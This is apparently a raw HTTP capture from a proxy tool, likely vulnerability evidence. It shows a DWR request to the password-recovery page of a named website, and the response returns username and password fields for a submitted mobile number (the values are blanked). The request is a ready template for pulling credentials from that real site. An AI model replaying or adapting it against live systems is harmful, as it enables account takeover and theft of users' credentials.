 POST /dwr/call/plaincall/RemoteService.doCall.dwr HTTP/1.1
Host: www.csgjj.com.cn:8000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
0: ajax-request
1: true
Content-Type: text/plain; charset=UTF-8
Referer: http://www.csgjj.com.cn:8000/getpwd.do
Content-Length: 251
Cookie:
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
callCount=1
windowName=
c0-scriptName=RemoteService
c0-methodName=doCall
c0-id=0
c0-param0=string:02A109
c0-param1=string:{"mobile": ""}
batchId=2
instanceId=0
page=%2Fgetpwd.do
scriptSessionId=
? < + > Type a search term
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 01 Apr 2015 01:57:29 GMT
Content-Length: 171
Content-Type: text/javascript; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
(function(){
var r=window.dwr._[0];
//#DWR-INSERT
//#DWR-REPLY
r.handleCallback("2","0",{code:"0",dataset:[{username:"",passwd:""}],text:null});